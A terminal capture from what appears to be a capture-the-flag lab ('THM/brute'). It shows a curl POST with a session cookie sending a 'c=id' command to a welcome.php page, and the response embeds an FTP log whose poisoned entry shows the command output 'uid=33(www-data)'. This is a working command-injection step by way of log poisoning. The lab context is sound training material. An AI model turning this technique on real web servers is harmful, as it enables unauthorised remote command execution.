 $ curl 'http://10.10.117.23/welcome.php?c=id' -X POST -d 'log=Log' -b "PHPSESSID=o043dgfcg7efu1eb06v5ouk81u" -H "Content-Type: application/x-www-form-url
encoded"
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Welcome</title>
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
    <style>
        body{ font: 14px sans-serif; text-align: center; }
    </style>
</head>
<body>
    <h1 class="my-5">Welcome back Adrian, Your log file is ready for viewing.</h1>
    Thu Dec 22 11:05:04 2022 [pid 1920] CONNECT: Client "::ffff:10.11.14.124"
Thu Dec 22 11:05:12 2022 [pid 1913] [FTPUSER] FAIL LOGIN: Client "::ffff:10.11.14.124"
Thu Dec 22 11:15:26 2022 [pid 2449] CONNECT: Client "::ffff:10.11.14.124"
Thu Dec 22 11:15:36 2022 [pid 2448] [uid=33(www-data) gid=33(www-data) groups=33(www-data)
] FAIL LOGIN: Client "::ffff:10.11.14.124"
<br>    <br>
    <form action="" method="post">
        <input type="submit" name="log" value="Log">
    </form>
    <br>
    <p>
        <a href="logout.php" class="btn btn-danger ml-3">Sign Out of Your Account</a>
    </p>
</body>
</html>
Trash
[sirius@ParrotOS]-[~/CTF/THM/brute]
$